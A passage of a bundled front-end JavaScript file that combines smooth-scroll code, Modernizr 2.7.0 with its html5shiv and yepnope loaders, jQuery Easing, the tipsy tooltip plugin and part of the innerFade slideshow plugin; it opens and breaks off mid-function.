			t.pulseNormalize /= _(1)
		}
		return _(e)
	}

	var e = {frameRate: 150, animationTime: 400, stepSize: 120, pulseAlgorithm: true, pulseScale: 8, pulseNormalize: 1, accelerationDelta: 20, accelerationMax: 1, keyboardSupport: true, arrowScroll: 50, touchpadSupport: true, fixedBackground: true, excluded: ""};
	var t = e;
	var n = false;
	var r = false;
	var i = {x: 0, y: 0};
	var s = false;
	var o = document.documentElement;
	var u;
	var a;
	var f = [120, 120, 120];
	var l = {left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36};
	var t = e;
	var p = [];
	var d = false;
	var v = +(new Date);
	var w = {};
	setInterval(function () {
		w = {}
	}, 10 * 1e3);
	var E = function () {
		var e = 0;
		return function (t) {
			return t.uniqueID || (t.uniqueID = e++)
		}
	}();
	var L;
	var M = function () {
		return window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (e, t, n) {
				window.setTimeout(e, n || 1e3 / 60)
			}
	}();
	var P = /chrome/i.test(window.navigator.userAgent);
	var H = null;
	if ("onwheel"in document.createElement("div")) {
		H = "wheel";
	} else if ("onmousewheel"in document.createElement("div")) {
		H = "mousewheel";
	}
	if (H && P) {
		T(H, g);
		T("mousedown", b);
		T("load", h)
	}
}
//Modernizr 2.7.0
;
window.Modernizr = function (a, b, c) {
	function B(a) {
		j.cssText = a
	}

	function C(a, b) {
		return B(m.join(a + ";") + (b || ""))
	}

	function D(a, b) {
		return typeof a === b
	}

	function E(a, b) {
		return !!~("" + a).indexOf(b)
	}

	function F(a, b) {
		for (var d in a) {
			var e = a[d];
			if (!E(e, "-") && j[e] !== c) {
				return b == "pfx" ? e : !0
			}
		}
		return !1
	}

	function G(a, b, d) {
		for (var e in a) {
			var f = b[a[e]];
			if (f !== c) {
				return d === !1 ? a[e] : D(f, "function") ? f.bind(d || b) : f
			}
		}
		return !1
	}

	function H(a, b, c) {
		var d = a.charAt(0).toUpperCase() + a.slice(1), e = (a + " " + o.join(d + " ") + d).split(" ");
		return D(b, "string") || D(b, "undefined") ? F(e, b) : (e = (a + " " + p.join(d + " ") + d).split(" "), G(e, b, c))
	}

	var d = "2.7.0", e = {}, f = !0, g = b.documentElement, h = "modernizr", i = b.createElement(h), j = i.style, k, l = {}.toString, m = " -webkit- -moz- -o- -ms- ".split(" "), n = "Webkit Moz O ms", o = n.split(" "), p = n.toLowerCase().split(" "), q = {svg: "http://www.w3.org/2000/svg"}, r = {}, s = {}, t = {}, u = [], v = u.slice, w, x = function (a, c, d, e) {
		var f, i, j, k, l = b.createElement("div"), m = b.body, n = m || b.createElement("body");
		if (parseInt(d, 10)) {
			while (d--) {
				j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j);
			}
		}
		return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i
	}, y = function (b) {
		var c = a.matchMedia || a.msMatchMedia;
		if (c) {
			return c(b).matches;
		}
		var d;
		return x("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
			d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
		}), d
	}, z = {}.hasOwnProperty, A;
	!D(z, "undefined") && !D(z.call, "undefined") ? A = function (a, b) {
		return z.call(a, b)
	} : A = function (a, b) {
		return b in a && D(a.constructor.prototype[b], "undefined")
	}, Function.prototype.bind || (Function.prototype.bind = function (b) {
		var c = this;
		if (typeof c != "function") {
			throw new TypeError;
		}
		var d = v.call(arguments, 1), e = function () {
			if (this instanceof e) {
				var a = function () {
				};
				a.prototype = c.prototype;
				var f = new a, g = c.apply(f, d.concat(v.call(arguments)));
				return Object(g) === g ? g : f
			}
			return c.apply(b, d.concat(v.call(arguments)))
		};
		return e
	}), r.touch = function () {
		var c;
		return "ontouchstart"in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : x(["@media (", m.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (a) {
			c = a.offsetTop === 9
		}), c
	}, r.csstransforms = function () {
		return !!H("transform")
	}, r.csstransforms3d = function () {
		var a = !!H("perspective");
		return a && "webkitPerspective"in g.style && x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (b, c) {
			a = b.offsetLeft === 9 && b.offsetHeight === 3
		}), a
	}, r.csstransitions = function () {
		return H("transition")
	}, r.svg = function () {
		return !!b.createElementNS && !!b.createElementNS(q.svg, "svg").createSVGRect
	};
	for (var I in r) {
		A(r, I) && (w = I.toLowerCase(), e[w] = r[I](), u.push((e[w] ? "" : "no-") + w));
	}
	return e.addTest = function (a, b) {
		if (typeof a == "object") {
			for (var d in a) {
				A(a, d) && e.addTest(d, a[d]);
			}
		} else {
			a = a.toLowerCase();
			if (e[a] !== c) {
				return e;
			}
			b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
		}
		return e
	}, B(""), i = k = null, function (a, b) {
		function l(a, b) {
			var c = a.createElement("p"), d = a.getElementsByTagName("head")[0] || a.documentElement;
			return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
		}

		function m() {
			var a = s.elements;
			return typeof a == "string" ? a.split(" ") : a
		}

		function n(a) {
			var b = j[a[h]];
			return b || (b = {}, i++, a[h] = i, j[i] = b), b
		}

		function o(a, c, d) {
			c || (c = b);
			if (k) {
				return c.createElement(a);
			}
			d || (d = n(c));
			var g;
			return d.cache[a] ? g = d.cache[a].cloneNode() : f.test(a) ? g = (d.cache[a] = d.createElem(a)).cloneNode() : g = d.createElem(a), g.canHaveChildren && !e.test(a) && !g.tagUrn ? d.frag.appendChild(g) : g
		}

		function p(a, c) {
			a || (a = b);
			if (k) {
				return a.createDocumentFragment();
			}
			c = c || n(a);
			var d = c.frag.cloneNode(), e = 0, f = m(), g = f.length;
			for (; e < g; e++) {
				d.createElement(f[e]);
			}
			return d
		}

		function q(a, b) {
			b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function (c) {
				return s.shivMethods ? o(c, a, b) : b.createElem(c)
			}, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + m().join().replace(/[\w\-]+/g, function (a) {
					return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
				}) + ");return n}")(s, b.frag)
		}

		function r(a) {
			a || (a = b);
			var c = n(a);
			return s.shivCSS && !g && !c.hasCSS && (c.hasCSS = !!l(a, "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")), k || q(a, c), a
		}

		var c = "3.7.0", d = a.html5 || {}, e = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i, f = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i, g, h = "_html5shiv", i = 0, j = {}, k;
		(function () {
			try {
				var a = b.createElement("a");
				a.innerHTML = "<xyz></xyz>", g = "hidden"in a, k = a.childNodes.length == 1 || function () {
						b.createElement("a");
						var a = b.createDocumentFragment();
						return typeof a.cloneNode == "undefined" || typeof a.createDocumentFragment == "undefined" || typeof a.createElement == "undefined"
					}()
			} catch (c) {
				g = !0, k = !0
			}
		})();
		var s = {
			elements: d.elements || "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",
			version: c,
			shivCSS: d.shivCSS !== !1,
			supportsUnknownElements: k,
			shivMethods: d.shivMethods !== !1,
			type: "default",
			shivDocument: r,
			createElement: o,
			createDocumentFragment: p
		};
		a.html5 = s, r(b)
	}(this, b), e._version = d, e._prefixes = m, e._domPrefixes = p, e._cssomPrefixes = o, e.mq = y, e.testProp = function (a) {
		return F([a])
	}, e.testAllProps = H, e.testStyles = x, e.prefixed = function (a, b, c) {
		return b ? H(a, b, c) : H(a, "pfx")
	}, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + u.join(" ") : ""), e
}(this, this.document), function (a, b, c) {
	function d(a) {
		return "[object Function]" == o.call(a)
	}

	function e(a) {
		return "string" == typeof a
	}

	function f() {
	}

	function g(a) {
		return !a || "loaded" == a || "complete" == a || "uninitialized" == a
	}

	function h() {
		var a = p.shift();
		q = 1, a ? a.t ? m(function () {
			("c" == a.t ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
		}, 0) : (a(), h()) : q = 0
	}

	function i(a, c, d, e, f, i, j) {
		function k(b) {
			if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
				"img" != a && m(function () {
					t.removeChild(l)
				}, 50);
				for (var d in y[c]) {
					y[c].hasOwnProperty(d) && y[c][d].onload()
				}
			}
		}

		var j = j || B.errorTimeout, l = b.createElement(a), o = 0, r = 0, u = {t: d, s: c, e: f, a: i, x: j};
		1 === y[c] && (r = 1, y[c] = []), "object" == a ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
			k.call(this, r)
		}, p.splice(e, 0, u), "img" != a && (r || 2 === y[c] ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
	}

	function j(a, b, c, d, f) {
		return q = 0, b = b || "j", e(a) ? i("c" == b ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), 1 == p.length && h()), this
	}

	function k() {
		var a = B;
		return a.loader = {load: j, i: 0}, a
	}

	var l = b.documentElement, m = a.setTimeout, n = b.getElementsByTagName("script")[0], o = {}.toString, p = [], q = 0, r = "MozAppearance"in l.style, s = r && !!b.createRange().compareNode, t = s ? l : n.parentNode, l = a.opera && "[object Opera]" == o.call(a.opera), l = !!b.attachEvent && !l, u = r ? "object" : l ? "script" : "img", v = l ? "script" : u, w = Array.isArray || function (a) {
			return "[object Array]" == o.call(a)
		}, x = [], y = {}, z = {
		timeout: function (a, b) {
			return b.length && (a.timeout = b[0]), a
		}
	}, A, B;
	B = function (a) {
		function b(a) {
			var a = a.split("!"), b = x.length, c = a.pop(), d = a.length, c = {url: c, origUrl: c, prefixes: a}, e, f, g;
			for (f = 0; f < d; f++) {
				g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
			}
			for (f = 0; f < b; f++) {
				c = x[f](c);
			}
			return c
		}

		function g(a, e, f, g, h) {
			var i = b(a), j = i.autoCallback;
			i.url.split(".").pop().split("?").shift(), i.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]), i.instead ? i.instead(a, e, f, g, h) : (y[i.url] ? i.noexec = !0 : y[i.url] = 1, f.load(i.url, i.forceCSS || !i.forceJS && "css" == i.url.split(".").pop().split("?").shift() ? "c" : c, i.noexec, i.attrs, i.timeout), (d(e) || d(j)) && f.load(function () {
				k(), e && e(i.origUrl, h, g), j && j(i.origUrl, h, g), y[i.url] = 2
			})))
		}

		function h(a, b) {
			function c(a, c) {
				if (a) {
					if (e(a)) {
						c || (j = function () {
							var a = [].slice.call(arguments);
							k.apply(this, a), l()
						}), g(a, j, b, 0, h);
					} else if (Object(a) === a) {
						for (n in m = function () {
							var b = 0, c;
							for (c in a) {
								a.hasOwnProperty(c) && b++;
							}
							return b
						}(), a) {
							a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
								var a = [].slice.call(arguments);
								k.apply(this, a), l()
							} : j[n] = function (a) {
								return function () {
									var b = [].slice.call(arguments);
									a && a.apply(this, b), l()
								}
							}(k[n])), g(a[n], j, b, n, h))
						}
					}
				} else {
					!c && l()
				}
			}

			var h = !!a.test, i = a.load || a.both, j = a.callback || f, k = j, l = a.complete || f, m, n;
			c(h ? a.yep : a.nope, !!i), i && c(i)
		}

		var i, j, l = this.yepnope.loader;
		if (e(a)) {
			g(a, 0, l, 0);
		} else if (w(a)) {
			for (i = 0; i < a.length; i++) {
				j = a[i], e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l);
			}
		} else {
			Object(a) === a && h(a, l)
		}
	}, B.addPrefix = function (a, b) {
		z[a] = b
	}, B.addFilter = function (a) {
		x.push(a)
	}, B.errorTimeout = 1e4, null == b.readyState && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
		b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
	}, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
		var k = b.createElement("script"), l, o, e = e || B.errorTimeout;
		k.src = a;
		for (o in d) {
			k.setAttribute(o, d[o]);
		}
		c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
			!l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
		}, m(function () {
			l || (l = 1, c(1))
		}, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
	}, a.yepnope.injectCss = function (a, c, d, e, g, i) {
		var e = b.createElement("link"), j, c = i ? h : c || f;
		e.href = a, e.rel = "stylesheet", e.type = "text/css";
		for (j in d) {
			e.setAttribute(j, d[j]);
		}
		g || (n.parentNode.insertBefore(e, n), m(c, 0))
	}
}(this, document), Modernizr.load = function () {
	yepnope.apply(window, [].slice.call(arguments, 0))
};
//jQuery Easing v1.3
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
	def: "easeOutQuad", swing: function (a, b, c, d, e) {
		return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
	}, easeInQuad: function (a, b, c, d, e) {
		return d * (b /= e) * b + c
	}, easeOutQuad: function (a, b, c, d, e) {
		return -d * (b /= e) * (b - 2) + c
	}, easeInOutQuad: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b + c;
		}
		return -d / 2 * (--b * (b - 2) - 1) + c
	}, easeInCubic: function (a, b, c, d, e) {
		return d * (b /= e) * b * b + c
	}, easeOutCubic: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b + 1) + c
	}, easeInOutCubic: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b + 2) + c
	}, easeInQuart: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b + c
	}, easeOutQuart: function (a, b, c, d, e) {
		return -d * ((b = b / e - 1) * b * b * b - 1) + c
	}, easeInOutQuart: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b + c;
		}
		return -d / 2 * ((b -= 2) * b * b * b - 2) + c
	}, easeInQuint: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b * b + c
	}, easeOutQuint: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b * b * b + 1) + c
	}, easeInOutQuint: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
	}, easeInSine: function (a, b, c, d, e) {
		return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
	}, easeOutSine: function (a, b, c, d, e) {
		return d * Math.sin(b / e * (Math.PI / 2)) + c
	}, easeInOutSine: function (a, b, c, d, e) {
		return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
	}, easeInExpo: function (a, b, c, d, e) {
		return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
	}, easeOutExpo: function (a, b, c, d, e) {
		return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
	}, easeInOutExpo: function (a, b, c, d, e) {
		if (b == 0) {
			return c;
		}
		if (b == e) {
			return c + d;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
		}
		return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
	}, easeInCirc: function (a, b, c, d, e) {
		return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
	}, easeOutCirc: function (a, b, c, d, e) {
		return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
	}, easeInOutCirc: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
		}
		return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
	}, easeInElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
	}, easeOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
	}, easeInOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e / 2) == 2) {
			return c + d;
		}
		if (!g) {
			g = e * .3 * 1.5;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		if (b < 1) {
			return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
		}
		return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
	}, easeInBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * (b /= e) * b * ((f + 1) * b - f) + c
	}, easeOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
	}, easeInOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
		}
		return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
	}, easeInBounce: function (a, b, c, d, e) {
		return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
	}, easeOutBounce: function (a, b, c, d, e) {
		if ((b /= e) < 1 / 2.75) {
			return d * 7.5625 * b * b + c
		} else if (b < 2 / 2.75) {
			return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
		} else if (b < 2.5 / 2.75) {
			return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
		} else {
			return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
		}
	}, easeInOutBounce: function (a, b, c, d, e) {
		if (b < e / 2) {
			return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
		}
		return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
	}
});
//tipsy
(function (a) {
	function b(a, b) {
		return typeof a == "function" ? a.call(b) : a
	}

	function c(a) {
		while (a = a.parentNode) {
			if (a == document) {
				return true
			}
		}
		return false
	}

	function d(b, c) {
		this.$element = a(b);
		this.options = c;
		this.enabled = true;
		this.fixTitle()
	}

	d.prototype = {
		show: function () {
			var c = this.getTitle();
			if (c && this.enabled) {
				var d = this.tip();
				d.find(".tipsy-inner")[this.options.html ? "html" : "text"](c);
				d[0].className = "tipsy";
				d.remove().css({top: 0, left: 0, visibility: "hidden", display: "block"}).prependTo(document.body);
				var e = a.extend({}, this.$element.offset(), {width: this.$element[0].offsetWidth, height: this.$element[0].offsetHeight});
				var f = d[0].offsetWidth, g = d[0].offsetHeight, h = b(this.options.gravity, this.$element[0]);
				var i;
				switch (h.charAt(0)) {
					case"n":
						i = {top: e.top + e.height + this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"s":
						i = {top: e.top - g - this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"e":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left - f - this.options.offset};
						break;
					case"w":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left + e.width + this.options.offset};
						break
				}
				if (h.length == 2) {
					if (h.charAt(1) == "w") {
						i.left = e.left + e.width / 2 - 15
					} else {
						i.left = e.left + e.width / 2 - f + 15
					}
				}
				d.css(i).addClass("tipsy-" + h);
				d.find(".tipsy-arrow")[0].className = "tipsy-arrow tipsy-arrow-" + h.charAt(0);
				if (this.options.className) {
					d.addClass(b(this.options.className, this.$element[0]))
				}
				if (this.options.fade) {
					d.stop().css({opacity: 0, display: "block", visibility: "visible"}).animate({opacity: this.options.opacity})
				} else {
					d.css({visibility: "visible", opacity: this.options.opacity})
				}
			}
		}, hide: function () {
			if (this.options.fade) {
				this.tip().stop().fadeOut(function () {
					a(this).remove()
				})
			} else {
				this.tip().remove()
			}
		}, fixTitle: function () {
			var a = this.$element;
			if (a.attr("title") || typeof a.attr("original-title") != "string") {
				a.attr("original-title", a.attr("title") || "").removeAttr("title")
			}
		}, getTitle: function () {
			var a, b = this.$element, c = this.options;
			this.fixTitle();
			var a, c = this.options;
			if (typeof c.title == "string") {
				a = b.attr(c.title == "title" ? "original-title" : c.title)
			} else if (typeof c.title == "function") {
				a = c.title.call(b[0])
			}
			a = ("" + a).replace(/(^\s*|\s*$)/, "");
			return a || c.fallback
		}, tip: function () {
			if (!this.$tip) {
				this.$tip = a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');
				this.$tip.data("tipsy-pointee", this.$element[0])
			}
			return this.$tip
		}, validate: function () {
			if (!this.$element[0].parentNode) {
				this.hide();
				this.$element = null;
				this.options = null
			}
		}, enable: function () {
			this.enabled = true
		}, disable: function () {
			this.enabled = false
		}, toggleEnabled: function () {
			this.enabled = !this.enabled
		}
	};
	a.fn.tipsy = function (b) {
		function e(c) {
			var e = a.data(c, "tipsy");
			if (!e) {
				e = new d(c, a.fn.tipsy.elementOptions(c, b));
				a.data(c, "tipsy", e)
			}
			return e
		}

		function f() {
			var a = e(this);
			a.hoverState = "in";
			if (b.delayIn == 0) {
				a.show()
			} else {
				a.fixTitle();
				setTimeout(function () {
					if (a.hoverState == "in") {
						a.show()
					}
				}, b.delayIn)
			}
		}

		function g() {
			var a = e(this);
			a.hoverState = "out";
			if (b.delayOut == 0) {
				a.hide()
			} else {
				setTimeout(function () {
					if (a.hoverState == "out") {
						a.hide()
					}
				}, b.delayOut)
			}
		}

		if (b === true) {
			return this.data("tipsy")
		} else if (typeof b == "string") {
			var c = this.data("tipsy");
			if (c) {
				c[b]();
			}
			return this
		}
		b = a.extend({}, a.fn.tipsy.defaults, b);
		if (!b.live) {
			this.each(function () {
				e(this)
			});
		}
		if (b.trigger != "manual") {
			var h = b.live ? "live" : "bind", i = b.trigger == "hover" ? "mouseenter" : "focus", j = b.trigger == "hover" ? "mouseleave" : "blur";
			this[h](i, f)[h](j, g)
		}
		return this
	};
	a.fn.tipsy.defaults = {className: null, delayIn: 0, delayOut: 0, fade: false, fallback: "", gravity: "n", html: false, live: false, offset: 0, opacity: .8, title: "title", trigger: "hover"};
	a.fn.tipsy.revalidate = function () {
		a(".tipsy").each(function () {
			var b = a.data(this, "tipsy-pointee");
			if (!b || !c(b)) {
				a(this).remove()
			}
		})
	};
	a.fn.tipsy.elementOptions = function (b, c) {
		return a.metadata ? a.extend({}, c, a(b).metadata()) : c
	};
	a.fn.tipsy.autoNS = function () {
		return a(this).offset().top > a(document).scrollTop() + a(window).height() / 2 ? "s" : "n"
	};
	a.fn.tipsy.autoWE = function () {
		return a(this).offset().left > a(document).scrollLeft() + a(window).width() / 2 ? "e" : "w"
	};
	a.fn.tipsy.autoBounds = function (b, c) {
		return function () {
			var d = {ns: c[0], ew: c.length > 1 ? c[1] : false}, e = a(document).scrollTop() + b, f = a(document).scrollLeft() + b, g = a(this);
			if (g.offset().top < e) {
				d.ns = "n";
			}
			if (g.offset().left < f) {
				d.ew = "w";
			}
			if (a(window).width() + a(document).scrollLeft() - g.offset().left < b) {
				d.ew = "e";
			}
			if (a(window).height() + a(document).scrollTop() - g.offset().top < b) {
				d.ns = "s";
			}
			return d.ns + (d.ew ? d.ew : "")
		}
	}
})(jQuery);
//innerfade
(function ($) {
	var default_options = {
		animationType: "fade",
		animate: true,
		first_slide: 0,
		easing: "linear",
		speed: "normal",
		type: "sequence",
		timeout: 2e3,
		startDelay: 0,
		loop: true,
		containerHeight: "auto",
		runningClass: "innerFade",
		children: null,
		cancelLink: null,
		pauseLink: null,
		prevLink: null,
		nextLink: null,
		indexContainer: null,
		currentItemContainer: null,
		totalItemsContainer: null,
		callback_index_update: null
	};
	$(function () {
		window.isActive = true;
		$(window).focus(function () {
			this.isActive = true
		});
		$(window).blur(function () {
			this.isActive = false
		})
	});
	$.fn.innerFade = function (options) {
		return this.each(function () {
			$fade_object = new Object;
			$fade_object.container = this;
			$fade_object.settings = $.extend({}, default_options, options);
			$fade_object.elements = $fade_object.settings.children === null ? $($fade_object.container).children() : $($fade_object.container).children($fade_object.settings.children);
			$fade_object.count = 0;
			$($fade_object.container).data("object", $fade_object);
			if ($fade_object.elements.length > 1) {
				if ($fade_object.settings.nextLink || $fade_object.settings.prevLink) {
					$.bindControls($fade_object)
				}
				if ($fade_object.settings.cancelLink) {
					$.bindCancel($fade_object)
				}
				$($fade_object.container).css({position: "relative"}).addClass($fade_object.settings.runningClass);
				if ($fade_object.settings.containerHeight == "auto") {
					height = $($fade_object.elements).filter(":first").height();
					$($fade_object.container).css({height: height + "px"})
				} else {
					$($fade_object.container).css({height: $fade_object.settings.containerHeight})
				}
				if ($fade_object.settings.indexContainer) {
					$.innerFadeIndex($fade_object)
				}
				for (var i = 0; i < $fade_object.elements.length; i++) {
					$($fade_object.elements[i]).hide(0).css("z-index", String($fade_object.elements.length - i)).css("position", "absolute")
				}
				var toShow = "";
				var toHide = "";
				if ($fade_object.settings.type == "random") {
					toShow = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						toHide = Math.floor(Math.random() * $fade_object.elements.length)
					} while (toHide == toShow)
				} else if ($fade_object.settings.type == "random_start") {
					$fade_object.settings.type = "sequence";
					toHide = Math.floor(Math.random() * $fade_object.elements.length);
					toShow = (toHide + 1) % $fade_object.elements.length
				} else {
					toShow = $fade_object.settings.first_slide;
					toHide = $fade_object.settings.first_slide == 0 ? $fade_object.elements.length - 1 : $fade_object.settings.first_slide - 1
				}
				if ($fade_object.settings.animate) {
					$.fadeTimeout($fade_object, toShow, toHide, true)
				} else {
					$($fade_object.elements[toShow]).show();
					$($fade_object.elements[toHide]).hide();
					$.updateIndexes($fade_object, toShow)
				}
				$.updateIndexes($fade_object, toShow);
				$($fade_object.elements[toShow]).show();
				if ($fade_object.settings.currentItemContainer) {
					$.currentItem($fade_object, toShow)
				}
				if ($fade_object.settings.totalItemsContainer) {
					$.totalItems($fade_object)
				}
				if ($fade_object.settings.pauseLink) {
					$.bind_pause($fade_object)
				}
			}
		})
	};
	$.fn.innerFadeTo = function (slide_number) {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if (slide_number != currentItemIndex) {
				$.fadeToItem($fade_object, slide_number, currentItemIndex)
			}
		})
	};
	$.fadeToItem = function ($fade_object, toShow, toHide) {
		var speed = $fade_object.settings.speed;
		switch ($fade_object.settings.animationType) {
			case"slide":
				$($fade_object.elements[toHide]).slideUp(speed);
				$($fade_object.elements[toShow]).slideDown(speed);
				break;
			case"slideOver":
				var itemWidth = $($fade_object.elements[0]).width(), to_hide_css = {}, to_show_css = {}, to_hide_animation = {}, to_show_animation = {};
				$($fade_object.container).css({overflow: "hidden"});
				to_hide_css = {position: "absolute", top: "0px"};
				to_show_css = $.extend({}, to_hide_css);
				if (toShow > toHide) {
					to_hide_css.left = "0px";
					to_hide_css.right = "auto";
					to_show_css.left = "auto";
					to_show_css.right = "-" + itemWidth + "px";
					to_hide_animation.left = "-" + itemWidth + "px";
					to_show_animation.right = "0px";
					console.log(to_hide_css)
				} else {
					to_hide_css.left = "auto";
					to_hide_css.right = "0px";
					to_show_css.left = "-" + itemWidth + "px";
					to_show_css.right = "auto";
					to_hide_animation.right = "-" + itemWidth + "px";
					to_show_animation.left = "0px"
				}
				;
				$($fade_object.elements[toHide]).css(to_hide_css);
				$($fade_object.elements[toShow]).css(to_show_css).show();
				$($fade_object.elements[toHide]).animate(to_hide_animation, speed, $fade_object.settings.easing, function () {
					$(this).hide()
				});
				$($fade_object.elements[toShow]).animate(to_show_animation, speed, $fade_object.settings.easing);
				break;
			case"fadeEmpty":
				$($fade_object.elements[toHide]).fadeOut(speed, function () {
					$($fade_object.elements[toShow]).fadeIn(speed)
				});
				break;
			case"slideEmpty":
				$($fade_object.elements[toHide]).slideUp(speed, function () {
